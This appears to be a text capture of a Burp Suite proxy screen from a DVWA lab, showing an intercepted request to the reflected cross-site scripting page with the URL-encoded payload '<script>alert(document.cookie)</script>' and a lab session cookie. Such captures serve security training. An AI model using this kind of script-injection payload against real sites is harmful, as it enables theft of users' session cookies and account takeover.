 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.64.3:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.64.3
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.64.3/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=8461e18b6b83d15778ab0b8dd788c96e
10 Upgrade-Insecure-Requests: 1
11
12